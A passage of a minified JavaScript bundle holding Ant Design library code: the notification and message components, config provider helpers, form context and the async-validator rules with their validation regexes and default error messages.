t=this.props.locale;e.locale!==t&&(0,p.f)(t&&t.Modal)}},{key:"componentWillUnmount",value:function(){(0,p.f)()}},{key:"render",value:function(){var e=this.props,t=e.locale,n=e.children;return i.createElement(v.Z.Provider,{value:(0,r.Z)((0,r.Z)({},t),{exist:!0})},n)}}]),n}(i.Component);m.defaultProps={locale:{}};var g=n(23715),y=n(59844),b=n(97647),F=n(16536),Z=n(4942),C=(n(64687),n(91127)),k=n(97937),P=n(94184),w=n.n(P),E=n(8751),x=n(18429),V=n(11475),O=n(45605),N=n(97685),j=n(51550);var M,q,R={},A=4.5,T=24,I=24,S="",$="topRight",_=!1;function L(e){var t,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:T,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:I;switch(e){case"topLeft":t={left:0,top:n,bottom:"auto"};break;case"topRight":t={right:0,top:n,bottom:"auto"};break;case"bottomLeft":t={left:0,top:"auto",bottom:r};break;default:t={right:0,top:"auto",bottom:r}}return t}function z(e,t){var n=e.placement,r=void 0===n?$:n,a=e.top,o=e.bottom,s=e.getContainer,u=void 0===s?M:s,c=e.closeIcon,l=void 0===c?q:c,f=e.prefixCls,d=(0,G().getPrefixCls)("notification",f||S),p="".concat(d,"-").concat(r),v=R[p];if(v)Promise.resolve(v).then((function(e){t({prefixCls:"".concat(d,"-notice"),instance:e})}));else{var h=i.createElement("span",{className:"".concat(d,"-close-x")},l||i.createElement(k.Z,{className:"".concat(d,"-close-icon")})),m=w()("".concat(d,"-").concat(r),(0,Z.Z)({},"".concat(d,"-rtl"),!0===_));R[p]=new Promise((function(e){C.Z.newInstance({prefixCls:d,className:m,style:L(r,a,o),getContainer:u,closeIcon:h},(function(n){e(n),t({prefixCls:"".concat(d,"-notice"),instance:n})}))}))}}var U={success:E.Z,info:O.Z,error:x.Z,warning:V.Z};function D(e,t){var n=e.duration,r=e.icon,a=e.type,o=e.description,s=e.message,u=e.btn,c=e.onClose,l=e.onClick,f=e.key,d=e.style,p=e.className,v=void 0===n?A:n,h=null;r?h=i.createElement("span",{className:"".concat(t,"-icon")},e.icon):a&&(h=i.createElement(U[a]||null,{className:"".concat(t,"-icon ").concat(t,"-icon-").concat(a)}));var m=!o&&h?i.createElement("span",{className:"".concat(t,"-message-single-line-auto-margin")}):null;return{content:i.createElement("div",{className:h?"".concat(t,"-with-icon"):"",role:"alert"},h,i.createElement("div",{className:"".concat(t,"-message")},m,s),i.createElement("div",{className:"".concat(t,"-description")},o),u?i.createElement("span",{className:"".concat(t,"-btn")},u):null),duration:v,closable:!0,onClose:c,onClick:l,key:f,style:d||{},className:w()(p,(0,Z.Z)({},"".concat(t,"-").concat(a),!!a))}}var H={open:function(e){z(e,(function(t){var n=t.prefixCls;t.instance.notice(D(e,n))}))},close:function(e){Object.keys(R).forEach((function(t){return Promise.resolve(R[t]).then((function(t){t.removeNotice(e)}))}))},config:function(e){var t=e.duration,n=e.placement,r=e.bottom,i=e.top,a=e.getContainer,o=e.closeIcon,s=e.prefixCls;void 0!==s&&(S=s),void 0!==t&&(A=t),void 0!==n?$=n:e.rtl&&($="topLeft"),void 0!==r&&(I=r),void 0!==i&&(T=i),void 0!==a&&(M=a),void 0!==o&&(q=o),void 0!==e.rtl&&(_=e.rtl)},destroy:function(){Object.keys(R).forEach((function(e){Promise.resolve(R[e]).then((function(e){e.destroy()})),delete R[e]}))}};["success","info","warning","error"].forEach((function(e){H[e]=function(t){return H.open((0,r.Z)((0,r.Z)({},t),{type:e}))}})),H.warn=H.warning,H.useNotification=function(e,t){return function(){var n,a=null,o={add:function(e,t){null===a||void 0===a||a.component.add(e,t)}},s=(0,j.Z)(o),u=(0,N.Z)(s,2),c=u[0],l=u[1];var f=i.useRef({});return f.current.open=function(i){var o=i.prefixCls,s=n("notification",o);e((0,r.Z)((0,r.Z)({},i),{prefixCls:s}),(function(e){var n=e.prefixCls,r=e.instance;a=r,c(t(i,n))}))},["success","info","warning","error"].forEach((function(e){f.current[e]=function(t){return f.current.open((0,r.Z)((0,r.Z)({},t),{type:e}))}})),[f.current,i.createElement(y.C,{key:"holder"},(function(e){return n=e.getPrefixCls,l}))]}}(z,D);var B,W=H,K=["getTargetContainer","getPopupContainer","rootPrefixCls","getPrefixCls","renderEmpty","csp","autoInsertSpaceInButton","locale","pageHeader"],J=["getTargetContainer","getPopupContainer","renderEmpty","pageHeader","input","form"];function Y(){return B||"ant"}var G=function(){return{getPrefixCls:function(e,t){return t||(e?"".concat(Y(),"-").concat(e):Y())},getRootPrefixCls:function(e,t){return e||(B||(t&&t.includes("-")?t.replace(/^(.*)-[^-]*$/,"$1"):Y()))}}},Q=function(e){var t=e.children,n=e.csp,u=e.autoInsertSpaceInButton,c=e.form,l=e.locale,f=e.componentSize,d=e.direction,p=e.space,v=e.virtual,g=e.dropdownMatchSelectWidth,F=e.legacyLocale,Z=e.parentContext,C=e.iconPrefixCls,k=i.useCallback((function(t,n){var r=e.prefixCls;if(n)return n;var i=r||Z.getPrefixCls("");return t?"".concat(i,"-").concat(t):i}),[Z.getPrefixCls,e.prefixCls]),P=(0,r.Z)((0,r.Z)({},Z),{csp:n,autoInsertSpaceInButton:u,locale:l||F,direction:d,space:p,virtual:v,dropdownMatchSelectWidth:g,getPrefixCls:k});J.forEach((function(t){var n=e[t];n&&(P[t]=n)}));var w=(0,s.Z)((function(){return P}),P,(function(e,t){var n=Object.keys(e),r=Object.keys(t);return n.length!==r.length||n.some((function(n){return e[n]!==t[n]}))})),E=i.useMemo((function(){return{prefixCls:C,csp:n}}),[C]),x=t,V={};return l&&l.Form&&l.Form.defaultValidateMessages&&(V=l.Form.defaultValidateMessages),c&&c.validateMessages&&(V=(0,r.Z)((0,r.Z)({},V),c.validateMessages)),Object.keys(V).length>0&&(x=i.createElement(o.RV,{validateMessages:V},t)),l&&(x=i.createElement(m,{locale:l,_ANT_MARK__:h},x)),C&&(x=i.createElement(a.Z.Provider,{value:E},x)),f&&(x=i.createElement(b.q,{size:f},x)),i.createElement(y.E_.Provider,{value:w},x)},X=function(e){return i.useEffect((function(){e.direction&&(F.ZP.config({rtl:"rtl"===e.direction}),W.config({rtl:"rtl"===e.direction}))}),[e.direction]),i.createElement(g.Z,null,(function(t,n,a){return i.createElement(y.C,null,(function(t){return i.createElement(Q,(0,r.Z)({parentContext:t,legacyLocale:a},e))}))}))};X.ConfigContext=y.E_,X.SizeContext=b.Z,X.config=function(e){void 0!==e.prefixCls&&(B=e.prefixCls)};var ee=X},16536:function(e,t,n){n.d(t,{Df:function(){return T},ZP:function(){return I},S$:function(){return j}});var r=n(87462),i=n(4942),a=n(67294),o=n(94184),s=n.n(o),u=n(91127),c=n(50888),l=n(21640),f=n(4340),d=n(89739),p={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M512 64C264.6 64 64 264.6 64 512s200.6 448 448 448 448-200.6 448-448S759.4 64 512 64zm32 664c0 4.4-3.6 8-8 8h-48c-4.4 0-8-3.6-8-8V456c0-4.4 3.6-8 8-8h48c4.4 0 8 3.6 8 8v272zm-32-344a48.01 48.01 0 010-96 48.01 48.01 0 010 96z"}}]},name:"info-circle",theme:"filled"},v=n(42135),h=function(e,t){return a.createElement(v.Z,Object.assign({},e,{ref:t,icon:p}))};h.displayName="InfoCircleFilled";var m=a.forwardRef(h),g=n(97685),y=n(51550),b=n(59844);var F,Z,C,k,P=n(71705),w=3,E=1,x="",V="move-up",O=!1,N=!1;function j(){return E++}function M(e,t){var n=e.prefixCls,r=(0,P.w6)(),i=r.getPrefixCls,a=r.getRootPrefixCls,o=i("message",n||x),s=a(e.rootPrefixCls,o);if(F)t({prefixCls:o,rootPrefixCls:s,instance:F});else{var c={prefixCls:o,transitionName:O?V:"".concat(s,"-").concat(V),style:{top:Z},getContainer:C,maxCount:k};u.Z.newInstance(c,(function(e){F?t({prefixCls:o,rootPrefixCls:s,instance:F}):(F=e,t({prefixCls:o,rootPrefixCls:s,instance:e}))}))}}var q={info:m,success:d.Z,error:f.Z,warning:l.Z,loading:c.Z};function R(e,t){var n,r=void 0!==e.duration?e.duration:w,o=q[e.type],u=s()("".concat(t,"-custom-content"),(n={},(0,i.Z)(n,"".concat(t,"-").concat(e.type),e.type),(0,i.Z)(n,"".concat(t,"-rtl"),!0===N),n));return{key:e.key,duration:r,style:e.style||{},className:e.className,content:a.createElement("div",{className:u},e.icon||o&&a.createElement(o,null),a.createElement("span",null,e.content)),onClose:e.onClose,onClick:e.onClick}}var A={open:function(e){var t=e.key||E++,n=new Promise((function(n){var i=function(){return"function"===typeof e.onClose&&e.onClose(),n(!0)};M(e,(function(n){var a=n.prefixCls;n.instance.notice(R((0,r.Z)((0,r.Z)({},e),{key:t,onClose:i}),a))}))})),i=function(){F&&F.removeNotice(t)};return i.then=function(e,t){return n.then(e,t)},i.promise=n,i},config:function(e){void 0!==e.top&&(Z=e.top,F=null),void 0!==e.duration&&(w=e.duration),void 0!==e.prefixCls&&(x=e.prefixCls),void 0!==e.getContainer&&(C=e.getContainer),void 0!==e.transitionName&&(V=e.transitionName,F=null,O=!0),void 0!==e.maxCount&&(k=e.maxCount,F=null),void 0!==e.rtl&&(N=e.rtl)},destroy:function(e){if(F)if(e){(0,F.removeNotice)(e)}else{var t=F.destroy;t(),F=null}}};function T(e,t){e[t]=function(n,i,a){return function(e){return"[object Object]"===Object.prototype.toString.call(e)&&!!e.content}(n)?e.open((0,r.Z)((0,r.Z)({},n),{type:t})):("function"===typeof i&&(a=i,i=void 0),e.open({content:n,duration:i,type:t,onClose:a}))}}["success","info","warning","error","loading"].forEach((function(e){return T(A,e)})),A.warn=A.warning,A.useMessage=function(e,t){return function(){var n,i=null,o={add:function(e,t){null===i||void 0===i||i.component.add(e,t)}},s=(0,y.Z)(o),u=(0,g.Z)(s,2),c=u[0],l=u[1];var f=a.useRef({});return f.current.open=function(a){var o=a.prefixCls,s=n("message",o),u=n(),l=a.key||j(),f=new Promise((function(n){var o=function(){return"function"===typeof a.onClose&&a.onClose(),n(!0)};e((0,r.Z)((0,r.Z)({},a),{prefixCls:s,rootPrefixCls:u}),(function(e){var n=e.prefixCls,s=e.instance;i=s,c(t((0,r.Z)((0,r.Z)({},a),{key:l,onClose:o}),n))}))})),d=function(){i&&i.removeNotice(l)};return d.then=function(e,t){return f.then(e,t)},d.promise=f,d},["success","info","warning","error","loading"].forEach((function(e){return T(f.current,e)})),[f.current,a.createElement(b.C,{key:"holder"},(function(e){return n=e.getPrefixCls,l}))]}}(M,R);var I=A},83008:function(e,t,n){n.d(t,{f:function(){return o},A:function(){return s}});var r=n(87462),i=n(80779),a=(0,r.Z)({},i.Z.Modal);function o(e){a=e?(0,r.Z)((0,r.Z)({},a),e):(0,r.Z)({},i.Z.Modal)}function s(){return a}},28665:function(e,t,n){n.d(t,{k:function(){return a}});var r=n(67294),i=n(80334),a="RC_FORM_INTERNAL_HOOKS",o=function(){(0,i.ZP)(!1,"Can not find FormContext. Please make sure you wrap Field under Form.")},s=r.createContext({getFieldValue:o,getFieldsValue:o,getFieldError:o,getFieldsError:o,isFieldsTouched:o,isFieldTouched:o,isFieldValidating:o,isFieldsValidating:o,resetFields:o,setFields:o,setFieldsValue:o,validateFields:o,submit:o,getInternalHooks:function(){return o(),{dispatch:o,initEntityValue:o,registerField:o,useSubscribe:o,setInitialValues:o,setCallbacks:o,getFields:o,setValidateMessages:o,setPreserve:o}}});t.Z=s},49235:function(e,t,n){n.d(t,{gN:function(){return Ze},RV:function(){return je},aV:function(){return Ce},ZP:function(){return Ae},cI:function(){return Oe}});var r=n(67294),i=n(87462),a=n(45987),o=n(4942),s=n(1413),u=n(74902),c=n(15671),l=n(43144),f=n(97326),d=n(60136),p=n(29388),v=n(50344),h=n(80334),m=n(28665);function g(e){return void 0===e||null===e?[]:Array.isArray(e)?e:[e]}var y=n(64687),b=n.n(y),F=n(15861),Z=n(71002),C=n(34155);function k(){return k=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},k.apply(this,arguments)}function P(e){return P=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},P(e)}function w(e,t){return w=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},w(e,t)}function E(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}function x(e,t,n){return x=E()?Reflect.construct:function(e,t,n){var r=[null];r.push.apply(r,t);var i=new(Function.bind.apply(e,r));return n&&w(i,n.prototype),i},x.apply(null,arguments)}function V(e){var t="function"===typeof Map?new Map:void 0;return V=function(e){if(null===e||(n=e,-1===Function.toString.call(n).indexOf("[native code]")))return e;var n;if("function"!==typeof e)throw new TypeError("Super expression must either be null or a function");if("undefined"!==typeof t){if(t.has(e))return t.get(e);t.set(e,r)}function r(){return x(e,arguments,P(this).constructor)}return r.prototype=Object.create(e.prototype,{constructor:{value:r,enumerable:!1,writable:!0,configurable:!0}}),w(r,e)},V(e)}var O=/%[sdj%]/g;function N(e){if(!e||!e.length)return null;var t={};return e.forEach((function(e){var n=e.field;t[n]=t[n]||[],t[n].push(e)})),t}function j(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var r=1,i=t[0],a=t.length;if("function"===typeof i)return i.apply(null,t.slice(1));if("string"===typeof i){var o=String(i).replace(O,(function(e){if("%%"===e)return"%";if(r>=a)return e;switch(e){case"%s":return String(t[r++]);case"%d":return Number(t[r++]);case"%j":try{return JSON.stringify(t[r++])}catch(n){return"[Circular]"}break;default:return e}}));return o}return i}function M(e,t){return void 0===e||null===e||(!("array"!==t||!Array.isArray(e)||e.length)||!(!function(e){return"string"===e||"url"===e||"hex"===e||"email"===e||"date"===e||"pattern"===e}(t)||"string"!==typeof e||e))}function q(e,t,n){var r=0,i=e.length;!function a(o){if(o&&o.length)n(o);else{var s=r;r+=1,s<i?t(e[s],a):n([])}}([])}"undefined"!==typeof C&&C.env;var R=function(e){var t,n;function r(t,n){var r;return(r=e.call(this,"Async Validation Error")||this).errors=t,r.fields=n,r}return n=e,(t=r).prototype=Object.create(n.prototype),t.prototype.constructor=t,w(t,n),r}(V(Error));function A(e,t,n,r){if(t.first){var i=new Promise((function(t,i){var a=function(e){var t=[];return Object.keys(e).forEach((function(n){t.push.apply(t,e[n])})),t}(e);q(a,n,(function(e){return r(e),e.length?i(new R(e,N(e))):t()}))}));return i.catch((function(e){return e})),i}var a=t.firstFields||[];!0===a&&(a=Object.keys(e));var o=Object.keys(e),s=o.length,u=0,c=[],l=new Promise((function(t,i){var l=function(e){if(c.push.apply(c,e),++u===s)return r(c),c.length?i(new R(c,N(c))):t()};o.length||(r(c),t()),o.forEach((function(t){var r=e[t];-1!==a.indexOf(t)?q(r,n,l):function(e,t,n){var r=[],i=0,a=e.length;function o(e){r.push.apply(r,e),++i===a&&n(r)}e.forEach((function(e){t(e,o)}))}(r,n,l)}))}));return l.catch((function(e){return e})),l}function T(e){return function(t){return t&&t.message?(t.field=t.field||e.fullField,t):{message:"function"===typeof t?t():t,field:t.field||e.fullField}}}function I(e,t){if(t)for(var n in t)if(t.hasOwnProperty(n)){var r=t[n];"object"===typeof r&&"object"===typeof e[n]?e[n]=k({},e[n],r):e[n]=r}return e}function S(e,t,n,r,i,a){!e.required||n.hasOwnProperty(e.field)&&!M(t,a||e.type)||r.push(j(i.messages.required,e.fullField))}var $={email:/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/,url:new RegExp("^(?!mailto:)(?:(?:http|https|ftp)://|//)(?:\\S+(?::\\S*)?@)?(?:(?:(?:[1-9]\\d?|1\\d\\d|2[01]\\d|22[0-3])(?:\\.(?:1?\\d{1,2}|2[0-4]\\d|25[0-5])){2}(?:\\.(?:[0-9]\\d?|1\\d\\d|2[0-4]\\d|25[0-4]))|(?:(?:[a-z\\u00a1-\\uffff0-9]+-*)*[a-z\\u00a1-\\uffff0-9]+)(?:\\.(?:[a-z\\u00a1-\\uffff0-9]+-*)*[a-z\\u00a1-\\uffff0-9]+)*(?:\\.(?:[a-z\\u00a1-\\uffff]{2,})))|localhost)(?::\\d{2,5})?(?:(/|\\?|#)[^\\s]*)?$","i"),hex:/^#?([a-f0-9]{6}|[a-f0-9]{3})$/i},_={integer:function(e){return _.number(e)&&parseInt(e,10)===e},float:function(e){return _.number(e)&&!_.integer(e)},array:function(e){return Array.isArray(e)},regexp:function(e){if(e instanceof RegExp)return!0;try{return!!new RegExp(e)}catch(t){return!1}},date:function(e){return"function"===typeof e.getTime&&"function"===typeof e.getMonth&&"function"===typeof e.getYear&&!isNaN(e.getTime())},number:function(e){return!isNaN(e)&&"number"===typeof e},object:function(e){return"object"===typeof e&&!_.array(e)},method:function(e){return"function"===typeof e},email:function(e){return"string"===typeof e&&!!e.match($.email)&&e.length<255},url:function(e){return"string"===typeof e&&!!e.match($.url)},hex:function(e){return"string"===typeof e&&!!e.match($.hex)}};var L={required:S,whitespace:function(e,t,n,r,i){(/^\s+$/.test(t)||""===t)&&r.push(j(i.messages.whitespace,e.fullField))},type:function(e,t,n,r,i){if(e.required&&void 0===t)S(e,t,n,r,i);else{var a=e.type;["integer","float","array","regexp","object","method","email","number","date","url","hex"].indexOf(a)>-1?_[a](t)||r.push(j(i.messages.types[a],e.fullField,e.type)):a&&typeof t!==e.type&&r.push(j(i.messages.types[a],e.fullField,e.type))}},range:function(e,t,n,r,i){var a="number"===typeof e.len,o="number"===typeof e.min,s="number"===typeof e.max,u=t,c=null,l="number"===typeof t,f="string"===typeof t,d=Array.isArray(t);if(l?c="number":f?c="string":d&&(c="array"),!c)return!1;d&&(u=t.length),f&&(u=t.replace(/[\uD800-\uDBFF][\uDC00-\uDFFF]/g,"_").length),a?u!==e.len&&r.push(j(i.messages[c].len,e.fullField,e.len)):o&&!s&&u<e.min?r.push(j(i.messages[c].min,e.fullField,e.min)):s&&!o&&u>e.max?r.push(j(i.messages[c].max,e.fullField,e.max)):o&&s&&(u<e.min||u>e.max)&&r.push(j(i.messages[c].range,e.fullField,e.min,e.max))},enum:function(e,t,n,r,i){e.enum=Array.isArray(e.enum)?e.enum:[],-1===e.enum.indexOf(t)&&r.push(j(i.messages.enum,e.fullField,e.enum.join(", ")))},pattern:function(e,t,n,r,i){if(e.pattern)if(e.pattern instanceof RegExp)e.pattern.lastIndex=0,e.pattern.test(t)||r.push(j(i.messages.pattern.mismatch,e.fullField,t,e.pattern));else if("string"===typeof e.pattern){new RegExp(e.pattern).test(t)||r.push(j(i.messages.pattern.mismatch,e.fullField,t,e.pattern))}}};function z(e,t,n,r,i){var a=e.type,o=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if(M(t,a)&&!e.required)return n();L.required(e,t,r,o,i,a),M(t,a)||L.type(e,t,r,o,i)}n(o)}var U={string:function(e,t,n,r,i){var a=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if(M(t,"string")&&!e.required)return n();L.required(e,t,r,a,i,"string"),M(t,"string")||(L.type(e,t,r,a,i),L.range(e,t,r,a,i),L.pattern(e,t,r,a,i),!0===e.whitespace&&L.whitespace(e,t,r,a,i))}n(a)},method:function(e,t,n,r,i){var a=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if(M(t)&&!e.required)return n();L.required(e,t,r,a,i),void 0!==t&&L.type(e,t,r,a,i)}n(a)},number:function(e,t,n,r,i){var a=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if(""===t&&(t=void 0),M(t)&&!e.required)return n();L.required(e,t,r,a,i),void 0!==t&&(L.type(e,t,r,a,i),L.range(e,t,r,a,i))}n(a)},boolean:function(e,t,n,r,i){var a=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if(M(t)&&!e.required)return n();L.required(e,t,r,a,i),void 0!==t&&L.type(e,t,r,a,i)}n(a)},regexp:function(e,t,n,r,i){var a=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if(M(t)&&!e.required)return n();L.required(e,t,r,a,i),M(t)||L.type(e,t,r,a,i)}n(a)},integer:function(e,t,n,r,i){var a=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if(M(t)&&!e.required)return n();L.required(e,t,r,a,i),void 0!==t&&(L.type(e,t,r,a,i),L.range(e,t,r,a,i))}n(a)},float:function(e,t,n,r,i){var a=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if(M(t)&&!e.required)return n();L.required(e,t,r,a,i),void 0!==t&&(L.type(e,t,r,a,i),L.range(e,t,r,a,i))}n(a)},array:function(e,t,n,r,i){var a=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if((void 0===t||null===t)&&!e.required)return n();L.required(e,t,r,a,i,"array"),void 0!==t&&null!==t&&(L.type(e,t,r,a,i),L.range(e,t,r,a,i))}n(a)},object:function(e,t,n,r,i){var a=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if(M(t)&&!e.required)return n();L.required(e,t,r,a,i),void 0!==t&&L.type(e,t,r,a,i)}n(a)},enum:function(e,t,n,r,i){var a=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if(M(t)&&!e.required)return n();L.required(e,t,r,a,i),void 0!==t&&L.enum(e,t,r,a,i)}n(a)},pattern:function(e,t,n,r,i){var a=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if(M(t,"string")&&!e.required)return n();L.required(e,t,r,a,i),M(t,"string")||L.pattern(e,t,r,a,i)}n(a)},date:function(e,t,n,r,i){var a=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if(M(t,"date")&&!e.required)return n();var o;if(L.required(e,t,r,a,i),!M(t,"date"))o=t instanceof Date?t:new Date(t),L.type(e,o,r,a,i),o&&L.range(e,o.getTime(),r,a,i)}n(a)},url:z,hex:z,email:z,required:function(e,t,n,r,i){var a=[],o=Array.isArray(t)?"array":typeof t;L.required(e,t,r,a,i,o),n(a)},any:function(e,t,n,r,i){var a=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if(M(t)&&!e.required)return n();L.required(e,t,r,a,i)}n(a)}};function D(){return{default:"Validation error on field %s",required:"%s is required",enum:"%s must be one of %s",whitespace:"%s cannot be empty",date:{format:"%s date %s is invalid for format %s",parse:"%s date could not be parsed, %s is invalid ",invalid:"%s date %s is invalid"},types:{string:"%s is not a %s",method:"%s is not a %s (function)",array:"%s is not an %s",object:"%s is not an %s",number:"%s is not a %s",date:"%s is not a %s",boolean:"%s is not a %s",integer:"%s is not an %s",float:"%s is not a %s",regexp:"%s is not a valid %s",email:"%s is not a valid %s",url:"%s is not a valid %s",hex:"%s is not a valid %s"},string:{len:"%s must be exactly %s characters",min:"%s must be at least %s characters",max:"%s cannot be longer than %s characters",range:"%s must be between %s and %s characters"},number:{len:"%s must equal %s",min:"%s cannot be less than %s",max:"%s cannot be greater than %s",range:"%s must be between %s and %s"},array:{len:"%s must be exactly %s in length",min:"%s cannot be less than %s in length",max:"%s cannot be greater than %s in length",range:"%s must be between %s and %s in length"},pattern:{mismatch:"%s value %s does not match pattern %s"},clone:function(){var e=JSON.parse(JSON.stringify(this));return e.clone=this.clone,e}}}var H=D();function B(e){this.rules=null,this._messages=H,this.define(e)}B.prototype={messages:function(e){return e&&(this._messages=I(D(),e)),this._messages},define:function(e){if(!e)throw new Error("Cannot configure a schema with no rules");if("object"!==typeof e||Array.isArray(e))throw new Error("Rules must be an object");var t,n;for(t in this.rules={},e)e.hasOwnProperty(t)&&(n=e[t],this.rules[t]=Array.isArray(n)?n:[n])},validate:function(e,t,n){var r=this;void 0===t&&(t={}),void 0===n&&(n=function(){});var i,a,o=e,s=t,u=n;if("function"===typeof s&&(u=s,s={}),!this.rules||0===Object.keys(this.rules).length)return u&&u(),Promise.resolve();if(s.messages){var c=this.messages();c===H&&(c=D()),I(c,s.messages),s.messages=c}else s.messages=this.messages();var l={};(s.keys||Object.keys(this.rules)).forEach((function(t){i=r.rules[t],a=o[t],i.forEach((function(n){var i=n;"function"===typeof i.transform&&(o===e&&(o=k({},o)),a=o[t]=i.transform(a)),(i="function"===typeof i?{validator:i}:k({},i)).validator=r.getValidationMethod(i),i.field=t,i.fullField=i.fullField||t,i.type=r.getType(i),i.validator&&(l[t]=l[t]||[],l[t].push({rule:i,value:a,source:o,field:t}))}))}));var f={};return A(l,s,(function(e,t){var n,r=e.rule,i=("object"===r.type||"array"===r.type)&&("object"===typeof r.fields||"object"===typeof r.defaultField);function a(e,t){return k({},t,{fullField:r.fullField+"."+e})}function o(n){void 0===n&&(n=[]);var o=n;if(Array.isArray(o)||(o=[o]),!s.suppressWarning&&o.length&&B.warning("async-validator:",o),o.length&&void 0!==r.message&&(o=[].concat(r.message)),o=o.map(T(r)),s.first&&o.length)return f[r.field]=1,t(o);if(i){if(r.required&&!e.value)return void 0!==r.message?o=[].concat(r.message).map(T(r)):s.error&&(o=[s.error(r,j(s.messages.required,r.field))]),t(o);var u={};if(r.defaultField)for(var c in e.value)e.value.hasOwnProperty(c)&&(u[c]=r.defaultField);for(var l in u=k({},u,e.rule.fields))if(u.hasOwnProperty(l)){var d=Array.isArray(u[l])?u[l]:[u[l]];u[l]=d.map(a.bind(null,l))}var p=new B(u);p.messages(s.messages),e.rule.options&&(e.rule.options.messages=s.messages,e.rule.options.error=s.error),p.validate(e.value,e.rule.options||s,(function(e){var n=[];o&&o.length&&n.push.apply(n,o),e&&e.length&&n.push.apply(n,e),t(n.length?n:null)}))}else t(o)}i=i&&(r.required||!r.required&&e.value),r.field=e.field,r.asyncValidator?n=r.asyncValidator(r,e.value,o,e.source,s):r.validator&&(!0===(n=r.validator(r,e.value,o,e.source,s))?o():!1===n?o(r.message||r.field+" fails"):n instanceof Array?o(n):n instanceof Error&&o(n.message)),n&&n.then&&n.then((function(){return o()}),(function(e){return o(e)}))}),(function(e){!function(e){var t,n=[],r={};function i(e){var t;Array.isArray(e)?n=(t=n).concat.apply(t,e):n.push(e)}for(t=0;t<e.length;t++)i(e[t]);n.length?r=N(n):(n=null,r=null),u(n,r)}(e)}))},getType:function(e){if(void 0===e.type&&e.pattern instanceof RegExp&&(e.type="pattern"),"function"!==typeof e.validator&&e.type&&!U.hasOwnProperty(e.type))throw new Error(j("Unknown rule type %s",e.type));return e.type||"string"},getValidationMethod:function(e){if("function"===typeof e.validator)return e.validator;var t=Object.keys(e),n=t.indexOf("message");return-1!==n&&t.splice(n,1),1===t.length&&"required"===t[0]?U.required:U[this.getType(e)]||!1}},B.register=function(e,t){if("function"!==typeof t)throw new Error("Cannot register a validator by type, validator is not a function");U[e]=t},B.warning=function(){},B.messages=H,B.validators=U;var W=B;function K(e,t){for(var n=e,r=0;r<t.length;r+=1){if(null===n||void 0===n)return;n=n[t[r]]}return n}var J=n(84506);function Y(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function G(e,t,n,r){if(!t.length)return n;var i,a=(0,J.Z)(t),s=a[0],c=a.slice(1);return i=e||"number"!==typeof s?Array.isArray(e)?(0,u.Z)(e):function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Y(Object(n),!0).forEach((function(t){(0,o.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Y(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},e):[],r&&void 0===n&&1===c.length?delete i[s][c[0]]:i[s]=G(i[s],c,n,r),i}function Q(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]&&arguments[3];return t.length&&r&&void 0===n&&!K(e,t.slice(0,-1))?e:G(e,t,n,r)}function X(e){return g(e)}function ee(e,t){return K(e,t)}function te(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]&&arguments[3],i=Q(e,t,n,r);return i}function ne(e,t){var n={};return t.forEach((function(t){var r=ee(e,t);n=te(n,t,r)})),n}function re(e,t){return e&&e.some((function(e){return se(e,t)}))}function ie(e){return"object"===(0,Z.Z)(e)&&null!==e&&Object.getPrototypeOf(e)===Object.prototype}function ae(e,t){var n=Array.isArray(e)?(0,u.Z)(e):(0,s.Z)({},e);return t?(Object.keys(t).forEach((function(e){var r=n[e],i=t[e],a=ie(r)&&ie(i);n[e]=a?ae(r,i||{}):i})),n):n}function oe(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return n.reduce((function(e,t){return ae(e,t)}),e)}function se(e,t){return!(!e||!t||e.length!==t.length)&&e.every((function(e,n){return t[n]===e}))}function ue(e){var t=arguments.length<=1?void 0:arguments[1];return t&&t.target&&e in t.target?t.target[e]:t}function ce(e,t,n){var r=e.length;if(t<0||t>=r||n<0||n>=r)return e;var i=e[t],a=t-n;return a>0?[].concat((0,u.Z)(e.slice(0,n)),[i],(0,u.Z)(e.slice(n,t)),(0,u.Z)(e.slice(t+1,r))):a<0?[].concat((0,u.Z)(e.slice(0,t)),(0,u.Z)(e.slice(t+1,n+1)),[i],(0,u.Z)(e.slice(n+1,r))):e}var le="'${name}' is not a valid 